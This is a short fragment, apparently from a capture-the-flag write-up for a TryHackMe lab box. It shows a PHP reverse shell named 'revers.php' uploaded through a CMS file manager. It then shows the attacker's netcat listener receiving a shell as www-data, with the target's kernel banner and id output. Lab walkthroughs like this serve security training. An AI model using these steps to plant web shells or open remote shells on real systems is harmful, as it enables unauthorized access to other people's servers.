 Upload Complete
1 file uploaded
Properties
URL to File http://10.10.112.62:85/app/castle/application/files/9917/2302/2896/re
Tracked URL http://10.10.112.62:85/app/castle/index.php/download_file/31/0
Title revers.php
┌──(root㉿H3ckt0r)-[~]
└─# nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.21.32.157] from (UNKNOWN) [10.10.112.62] 56586
Linux mkingdom.thm 4.4.0-148-generic #174~14.04.1-Ubuntu SMP Thu May 9 08:17:37 UTC 2019 x86_64 x86_64
 x86_64 GNU/Linux
 07:39:58 up  3:04,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1003(web)
sh: 0: can't access tty; job control turned off
$